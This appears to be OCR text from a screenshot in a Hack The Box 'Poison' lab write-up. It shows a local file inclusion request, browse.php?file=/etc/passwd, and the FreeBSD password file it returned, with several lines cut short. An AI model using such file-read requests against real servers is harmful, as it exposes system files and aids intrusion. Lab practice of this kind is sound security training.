 poison.htb/browse.php?file=/etc/passwd
Kali Linux Kali Training 404 Not Found Kali Tools Kali Forums TryHackMe | Linux Age... TryHackMe | Ice Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of
processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nolo
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default Use
/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexiste
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/loca
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/
/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexi
/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh